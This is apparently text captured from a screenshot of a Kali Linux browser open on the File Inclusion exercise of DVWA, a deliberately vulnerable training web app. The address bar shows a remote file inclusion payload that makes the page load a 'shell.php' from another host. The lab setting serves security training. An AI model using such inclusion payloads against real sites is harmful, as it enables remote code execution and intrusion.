 1 2 3 4 16:49 sda cpu mem swap net 2d 12h 47m
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion — Mozilla Firefox
Damn Vulnerable Web Ap Vulnerability: File Inclusio Directory listing for /
http://192.168.20.133/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:9000/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Crack SSH
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7